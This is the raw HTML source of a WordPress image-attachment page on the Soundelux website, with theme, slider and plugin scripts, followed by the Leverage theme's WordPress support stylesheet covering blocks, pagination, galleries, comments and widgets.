						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14104 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09.jpg 953w, https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09-191x300.jpg 191w, https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09-651x1024.jpg 651w, https://soundelux.com/wp-content/uploads/2023/03/steel-magnolias_SD_Hollywood_London_sd09-768x1209.jpg 768w" sizes="(max-width: 953px) 100vw, 953px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							steel magnolias_SD_Hollywood_London_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		steel magnolias_SD_Hollywood_London_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-14104" class="content-section body-mode-default post-14104 post type-post status-publish format-standard has-post-thumbnail hentry category-soundelux-hollywood-london category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/steel-magnolias_sd_hollywood_london_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T19:54:48+00:00">March 18, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'8bed4f488d',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"ecc9d81fae","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/steel-magnolias_sd_hollywood_london_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c003bdad93fde81',t:'MTc2ODc2MTc2My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7
body_size: 3499
content:
/*----------------------------------------------
*
* [WordPress Support Stylesheet]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Block
2. Pagination
3. Gallery
4. Comment
5. Widget
6. Elementor

----------------------------------------------*/

/*----------------------------------------------
1. Block
----------------------------------------------*/

/* #region Blocks */

* footer:not(.odd) {
    background: initial;
}

.wp-block-image .alignleft,
.alignleft {
    float: left;
    margin-right: 1rem; 
}

@media screen and (min-width: 1025px) {
    .wp-block-image .alignleft,
    .alignleft {
        margin-right: -webkit-calc(2 * 1rem);
        margin-right: calc(2 * 1rem);
    }
    
    .wp-block-cover.alignleft,
    .wp-block-cover-image.alignleft {
        padding: 1rem -webkit-calc(2*1rem);
        padding: 1rem calc(2*1rem);
        min-width: 50%; 
        margin-bottom: 2rem;
    }

    .col-lg-12 .wp-block-cover.alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        max-width: 1000%;
        width: 100vw;
    }
}

.wp-block-cover.has-background-dim.alignleft {
    margin-bottom: calc(2 * 1rem);
}

.wp-block-cover {
    margin-top: calc(2 * 1rem);
    margin-bottom: calc(2 * 1rem);
}

.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
    max-width: 290px;
}

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption {
    margin: 2rem 0 0 0;
    display: block; 
}

.aligncenter {
    margin: auto;
}

.wp-block-image .alignright,
.alignright {
    float: right;
    margin-left: 1rem;
}

@media screen and (min-width: 1025px) {
    .wp-block-image .alignright,
    .alignright {
        margin-left: -webkit-calc(2 * 1rem);
        margin-left: calc(2 * 1rem);
        margin-bottom: 25px;
    }
}

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption {
    display: block; 
}

figure.wp-block-image.alignleft.is-resized {
    margin-right: 2rem;
}

figure.wp-block-image.alignright.is-resized {
    margin-right: 2rem;
}
.wp-block-pullquote:not(.is-style-solid-color) {
    background: none;
    padding: 8px 0;

}

hr.wp-block-separator {
    width: 25%;
    margin-left: 0;
    margin-right: 0;
}

hr.wp-block-separator.is-style-wide {
    width: 100%;
}

hr.wp-block-separator.is-style-dots {
    width: 100%;
}

.wp-block-pullquote blockquote {
    margin: 0;
    padding: 35px 0;
    border-left: none;
    border-top: 5px solid var(--primary-bg-color-3);
    border-bottom: 5px solid var(--primary-bg-color-3);
}

.wp-block-verse {
    padding: 1rem 1.5rem;
    border-left: 5px solid var(--primary-bg-color-3);
}

.wp-block-latest-posts {
    list-style: none;
    padding: 0;
}

.wp-block-button.is-style-outline {
    margin: 15px 0;
}

.wp-block-button.alignleft,
.wp-block-button.alignright {
    margin-top: 0;
    margin-bottom: 25px;
}

.wp-block-button a {
    border: 1px solid;
    padding: 10px 15px;
    width: fit-content;
    background-color: transparent;
    border-radius: 2px;
    text-align: center;
    color: var(--primary-color);
}

.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0px;
}

.wp-block-file .wp-block-file__button {
    background: none;
}

.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited {
    color: var(--primary-color)
}

.wp-block-button a.wp-block-button__link {
    border-radius: 10px;
}

.wp-block-button a:hover {
    background-color: var(--primary-color);
    color: var(--primary-b-color);
    border-color: var(--primary-color);   
}

.wp-block-categories,
.wp-block-archives {
    list-style: none;
    padding: 0;
}

.blocks-gallery-item figcaption {
    margin: 0;
    border: 0;
    border-radius: 4px;
}

.wp-block-cover .wp-block-cover-text:not(.has-text-color) {
    color: #fff;
}

.wp-block-cover .wp-block-cover-text:not(.has-text-color) a {
    color: #fff;
    font-size: 2rem;
}

.wp-block-columns.has-1-columns,
.wp-block-columns.has-2-columns,
.wp-block-columns.has-3-columns,
.wp-block-columns.has-4-columns {
    padding: 25px 10px 10px;
}

.wp-block-media-text__content p {
    margin: 1.5rem 0;
}

.content-section h2:first-child {
    position: relative;
    width: fit-content;
}

.content-section h2:first-child:before {
    content: '';
    position: absolute;
    top: -22px;
    left: 0;
    width: 50px;
    height: 5px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

/* #endregion Blocks */

/*----------------------------------------------
2. Pagination
----------------------------------------------*/

/* #region Pagination */

ul.page-numbers,
.page-links {
    width: fit-content;
    display: -ms-flexbox;
    display: flex;    
    margin: 30px 0 0 0;
    padding-left: 0;
    list-style: none;
}

ul.page-numbers li {
    margin: 0 2.5px;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
}

ul.page-numbers li:first-child .a.page-numbers {
    margin-left: 0;
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
}

a.page-numbers,
span.page-numbers,
a.post-page-numbers:not(.btn),
span.post-page-numbers {
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px;
    font-weight: 400;
    border: 1px solid;
    border-radius: 2px;
    border-color: var(--primary-l-color);
}

.body-mode-dark a.page-numbers,
.body-mode-dark span.page-numbers,
.body-mode-dark a.post-page-numbers:not(.btn),
.body-mode-dark span.post-page-numbers {
    border-color: var(--secondary-l-color);
}

span.page-numbers.current,
a.post-page-numbers.current,
span.post-page-numbers.current {
    border-color: var(--primary-color);
    color: var(--primary-color);
}

a.page-numbers:hover,
a.post-page-numbers:hover,
span.post-page-numbers:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--primary-bg-color);
}

.wp-block-coblocks-pricing-table-item__price-wrapper {
    justify-content: center;
}

/* #endregion Pagination */

/*----------------------------------------------
3. Gallery
----------------------------------------------*/

/* #region Gallery */

.wp-block-image {
    margin: 2em 0;
}

.attachment img,
.wp-block-image img,
.blocks-gallery-item img {
    width: 100%;
    border-radius: 4px;
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.wp-caption-text {
    padding: 0.5rem 1.5rem;
    text-align: left;
}

.wp-caption-text.gallery-caption {
    white-space: initial;
    width: fit-content;
    margin: 10px 0;
}

.wp-caption {
    max-width: 100%;
}

.gallery-item img {
    margin: 0;
}

.gallery-item {
    display: inline-block;
    vertical-align: top;
    margin: 0;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%
}

.gallery-columns-3 .gallery-item {
    width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.6666%;
}

.bypostauthor {
    display: block;
}

/* #endregion Gallery */

/*----------------------------------------------
4. Comment
----------------------------------------------*/

/* #region Comments */

.comments {
    margin-top: 30px;
}

.comment-list {
    list-style: none;
    padding: 0;
}

.comment-wrap {
    display: flex;
    align-items: end;
    margin: 0 0 30px;
}

.comment-img {
    width: 60px;
    height: 60px;
    margin-right: 15px;
}

.comment-list .avatar {
    width: 100%;
    height: auto;
}

.comment-body {
    width: 100%;
    border-left: 5px solid var(--primary-bg-color-3);
    background-color: var(--primary-bg-color-2);
    padding: 30px;
}

.body-mode-dark .comment-body {
    width: 100%;
    border-left: 5px solid var(--primary-color);
    background-color: var(--secondary-bg-color-2);
    padding: 30px;
}

.comment-author {
    margin: 0 0 10px;
    line-height: 0.5;
    color: var(--primary-color);
}

.comment-author a.url {
    color: var(--dark-grey-color);
    font-size: 1.2rem;
    font-weight: 600;
}

.body-mode-dark .comment-author a.url {
    color: var(--primary-color);
}

h4.comment-author {
    color: var(--dark-grey-color);
    font-size: 1.2rem;
    font-weight: 600;
}

.comment-date {
    display: block;
    margin: 10px 0 25px;
    color: var(--primary-t-color);
    font-size: 0.9rem;
}

.body-mode-dark .comment-date {
    color: var(--white-color);
}

.comment-body em {
    margin: 10px 0;
    display: block;
    font-size: 0.9rem;
}

.comment-list p {
    margin: 0 0 10px;
    font-size: 1rem;
}

.comment-reply a:not(.btn) {
    display: block;
    width: fit-content;
    max-width: 80px;
    font-weight: 600;
    text-align: center;
    color: var(--primary-color);
}

.comment-reply-title a:not(.btn) {
    margin: 20px 0 0;
    display: block;
    font-weight: 600;
}

.comments .logged-in-as {
    margin-bottom: 30px;
}

.comments .logged-in-as a:not(.btn):last-child {
    font-weight: 600;
    color: var(--dark-grey-color);
}

.body-mode-dark .comments .logged-in-as a:not(.btn):last-child {
    font-weight: 400;
    color: var(--primary-color);
}

.comment-list .children {
    list-style: none;
    padding-left: 10%;
}

.comment-list .avatar {
    border-radius: 100%;
    background-color: var(--primary-bg-color-3);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.logged-in-as a:not(.btn):first-child {
    color: inherit;
}

.body-mode-dark .comment-form-comment label {
    font-weight: 400;
    color: var(--primary-color);
}

.comments input[type="submit"] {
    width: 100%;
    max-width: fit-content;
    border: 1px solid;
    padding: 10px 20px;
    text-transform: uppercase;
    border-color: var(--primary-color);
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

.comment-respond {
    margin-bottom: 30px;
}

.comment-form-cookies-consent input[type="checkbox"] {
    margin-right: 10px;
}

.comment-form-cookies-consent {
    display: flex;
    align-items: center;
    justify-content: start;
}

/* #endregion Comments */

/*----------------------------------------------
5. Widget
----------------------------------------------*/

/* #region Widget */

.widget-social_networks .nav-item {
    margin: 0;
}

.widget_categories ul {
    padding: 0;
}

.widget_categories .cat-item {
    display: flex;
    align-items: center;
    justify-content: space-around;
    list-style: none;
    padding: 0;
}

.widget_categories .cat-item a:not(.btn) {
    width: 100%;
    margin: 1px 0;
    padding: 0.5rem 1rem;
    display: inline-block;
    border-radius: 2px;
    font-size: 0.9rem;
    font-weight: 400;
    color: var( --primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .widget_categories .cat-item a:not(.btn) {
    color: var( --secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.widget_categories .cat-item a:not(.btn):hover {
    color: var( --primary-color);
    border-color: var(--primary-color);
}

.widget-blog-sidebar .gallery,
.widget-page-sidebar .gallery,
.widget-product-sidebar .gallery {
    margin: 0;
}

.wp-calendar-table {
    width: 100%;
    border-collapse: collapse;
    text-align: center;
}

.wp-calendar-table tr {
    border: none;
}

.wp-calendar-table th {
    padding: 10px;
    background-color: var(--primary-bg-color-3);
    font-weight: 500;
    color: var(--primary-t-color);
}

.wp-calendar-table td {
    padding: 10px;
    background-color: var(--primary-bg-color-2);
}

.wp-calendar-table td a:not(.btn) {
    color: var(--primary-t-color);
    font-weight: 600;
}

.wp-calendar-table td a:not(.btn):hover {
    color: var(--primary-color);
}

.wp-calendar-table caption {
    text-align: center;
    margin-top: 15px;
    padding: 10px;
    border: 1px solid;
    border-radius: 4px;
    border-color: var(--primary-l-color);
    color: var(--dark-grey-color);
    font-weight: 600;
}

.wp-calendar-nav {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px 0 0;
}

.wp-calendar-nav {
    display: none;
}

.wp-calendar-nav-next {
    width: 50%;
    margin: 0;
    padding: 5px 10px;
    display: block;
    background-color: var(--primary-bg-color-2);
    text-align: center;
}

.wp-calendar-nav-prev {
    width: 50%;
    margin: 0;
    padding: 5px 10px;
    display: block;
    background-color: var(--primary-bg-color-2);
    text-align: center;
}

.wp-calendar-nav-prev a:not(.btn),
.wp-calendar-nav-next a:not(.btn) {
    color: var(--dark-grey-color);
}

.wp-calendar-nav-prev a:not(.btn):hover,
.wp-calendar-nav-next a:not(.btn):hover {
    color: var(--primary-color);
}

.rss-widget-icon {
    margin: 0 5px 2.5px 0;
    vertical-align: middle;
}

.title a.rsswidget:not(.btn) {
    margin: 0;
}

a.rsswidget:not(.btn) {
    margin: 20px 0 0;
    display: inline-block;
    font-weight: 600;
}

.search-form {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.search-form label {
    width: 70%;
    margin-right: 10px;
}

.search-form input[type="submit"] {
    width: 30%;
    text-transform: uppercase;
    border-color: var(--primary-color);
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

.search-form .screen-reader-text {
    display: none;
}

form.post-password-form input {
    margin: 10px 0;
}

form.post-password-form input[type="submit"] {
    border: 1px solid;
    padding: 10px 20px;
    text-transform: uppercase;
    border-color: var(--primary-color);
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

input[type="checkbox"], input[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
.checkbox {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.radio {
    width: 20px;
    height: 20px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 5px;
}

input.button {
